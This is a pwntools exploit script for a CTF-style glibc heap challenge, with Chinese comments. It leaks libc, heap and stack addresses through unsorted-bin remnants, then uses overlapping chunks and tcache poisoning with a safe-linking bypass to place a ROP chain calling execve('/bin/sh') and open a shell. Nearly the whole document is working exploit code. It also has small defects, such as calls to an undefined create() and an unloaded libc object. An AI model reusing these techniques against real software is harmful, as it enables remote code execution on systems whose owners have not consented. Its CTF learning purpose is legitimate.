1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
| from pwn import *
elf = ELF('./pwn')
context(arch = elf.arch,os = elf.os,log_level = 'debug',terminal = ['tmux','splitw','-h'])
p = process('./pwn')
def debug():
gdb.attach(p)
pause()
def menu(index):
p.sendlineafter("inputs your choice:",str(index))
def add(index,size,content):
menu(1)
p.sendlineafter("input idx:",str(index))
p.sendlineafter("input size:",str(size))
p.sendafter("input content:",content)
def delete(index):
menu(2)
p.sendlineafter("input idx:",str(index))
def show(index):
menu(3)
p.sendlineafter("input idx:",str(index))
def edit(index,content):
menu(4)
p.sendlineafter("input idx:",str(index))
p.send(content)
for i in range(13):
create(i,0x80,'aaaa') # 生成13个chunk chunk12用于防止top_chunk的合并
for i in range(7):
delete(i) # 填满tcachebin
delete(8) # 填入unsortedbin
delete(11) # 填入unsortedbin
delete(10) # 填入unsortedbin,并与chunk11合并,大小为0x120
delete(7) # 填入unsortedbin,并与chunk8合并,大小为0x120
# unsortedbin -> chunk7 -> chunk10(注意是双向链表)
# 注意free的顺序,新释放的chunk会被插入到unsortedbin和之前释放的chunk之间
# 注意chunk9没有被free,且chunk9的prev_size被修改为0x120
# 注意free的顺序,为什么不直接free7,8,10,11,是因为这样8和11就不会有unsortedbin的指针,由于合并chunk和malloc都不会清空chunk的内容,所以chunk8和chunk11中会保留heap的地址和libc的地址
# 泄露libc_base和heap_base
add(7,0x110,'a'*0x90)
add(8,0x110,'a'*0x90)
show(7)
p.recvuntil('a'*0x90)
libc.address = u64(p.recv(6).ljust(8,b'\x00')) - 0x240 - libc.sym['_IO_2_1_stdin_']
log.success(hex(libc.address))
show(8)
p.recvuntil('a'*0x90)
heap_base = u64(p.recv(6).ljust(8,b'\x00')) - 0x710
log.success(hex(heap_base))
environ = libc.sym['_environ']
binsh = next(libc.search(b'/bin/sh'))
execve = libc.sym['execve']
pop_rdi = next(libc.search(asm("pop rdi\nret")))
pop_rsi = next(libc.search(asm("pop rsi\nret")))
pop_rdx_r12 = next(libc.search(asm("pop rdx\npop r12\nret")))
log.success(hex(environ))
log.success(hex(binsh))
log.success(hex(execve))
log.success(hex(pop_rdi))
log.success(hex(pop_rsi))
log.success(hex(pop_rdx_r12))
for i in range(7):
create(i,0x80,'a') #将tcachebin清空
create(0,0x10,'a') # chunk0 0x20
create(1,0x10,'a') # chunk1 0x20
create(2,0x20,'a') # chunk2 0x30
create(3,0x30,'a') # chunk3 0x40
create(4,0x40,'a') # chunk4 0x50
create(5,0x110,'a') # chunk5 0x120
create(6,0x10,'a') # chunk6 0x20


# 具体修改可见下图
payload = b'\x00' * 0x10 # 填充chunk0的data部分
payload += p64(0) + p64(0x41) # 修改chunk1的size为0x41
payload += b'\x00' * 0x10 # 填充chunk1的data部分
payload += p64(0) + p64(0x51) # 修改chunk2的size为0x51
payload += b'\x00' * 0x20 # 填充chunk2的data部分
payload += p64(0) + p64(0x61) # 修改chunk3的size为0x61
payload += b'\x00' * 0x30 # 填充chunk3的data部分
payload += p64(0) + p64(0x71) # 修改chunk4的size为0x71
payload += b'\x00' * 0x40 # 填充chunk4的data部分
payload += p64(0) + p64(0x111) # 修改chunk5的size部分为0x111
edit(0,payload)
add(7,0x30,'a'*0x10)
add(8,0x40,'a'*0x10)
add(9,0x50,'a'*0x10) # 此处可以看到序号9被重置了,所以leak时的chunk9只是起到一个防止合并的作用
add(10,0x60,'a'*0x10)
add(11,0x100,'a'*0x10)
delete(7)
delete(8)
delete(9)
delete(10)
delete(11)
delete(1) # tcachebin(0x40) -> chunk1 -> chunk7
delete(2) # tcachebin(0x50) -> chunk2 -> chunk8
delete(3) # tcachebin(0x60) -> chunk3 -> chunk9
delete(4) # tcachebin(0x70) -> chunk4 -> chunk10
delete(5) # tcachebin(0x110) -> chunk5 -> chunk11
# 修改chunk2的next为environ所在的chunk,之前通过栈溢出已经修改了chunk2的size
# 注意在libc2.34之后加入的next加密机制
# 注意-的优先级是比^的优先级要高的,所以会执行-
add(1,0x30,b'a'*0x20 + p64(((heap_base + 0xa30)>>12)^environ - 0x10))
# tcachebin(0x40) -> chunk7
# tcachebin(0x50) -> chunk2 -> environ
add(2,0x40,'a'*0x10)
add(3,0x40,'a'*0x10)
show(3)
p.recvuntil(0x10*'a')
stack = u64(p.recv(6).ljust(8,b'\x00')) - 0x148
add(4,0x60,b'a'*0x50 + p64(((heap_base + 0xaf0)>>12)^stack - 0x10))
# tcachebin(0x110) -> chunk5 -> stack
# 通过精妙的stack的控制,在add函数的ret指令处执行了execve('/bin/sh',0,0,0)函数,确实叼
add(5,0x100,'a'*0x10)
payload = p64(pop_rdx_r12) + p64(0) + p64(0)
payload += p64(pop_rdi) + p64(binsh)
payload += p64(pop_rsi) + p64(0)
payload += p64(execve)
add(6,0x100,b'a'*0x18+payload)
p.interactive()
|